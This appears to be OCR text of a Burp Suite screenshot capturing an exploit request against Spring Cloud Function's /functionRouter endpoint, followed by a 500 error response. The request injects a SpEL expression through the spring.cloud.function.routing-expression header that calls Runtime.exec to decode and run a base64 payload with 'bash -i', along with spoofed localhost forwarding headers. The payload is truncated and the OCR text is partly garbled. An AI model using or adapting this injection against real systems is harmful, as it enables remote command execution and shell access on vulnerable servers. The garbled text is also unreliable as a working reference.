 Request
Pretty Raw Hex U2C Chinese \n
1 POST /functionRouter HTTP/1.1
2 Host: :8080
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 x-forwarded-for : 127.0.0.1
10 x-originating-ip : 127.0.0.1
11 x-remote-ip : 127.0.0.1
12 x-remote-addr : 127.0.0.1
13 Connection : close
14 Content-Type : text/plain
15 spring.cloud.function.routing-expression :
T(java.lang.Runtime).getRuntime().exec("bash -c
{echo, jjE=}|{base64
,-d}|{bash,-i}")
16 Content-Length : 4
17
18 test
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type : text/html;charset=UTF-8
3 Content-Length : 295
4 connection : close
5
6 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no configured error view, so you are seeing this
as a fallback.
</p>
<div id='created'>
Fri Oct 21 17:16:08 UTC 2022
</div>
<div>
[9a755493-10] There was an unexpected error (type=Internal Server
Error, status=500).
</div>
</body>
</html>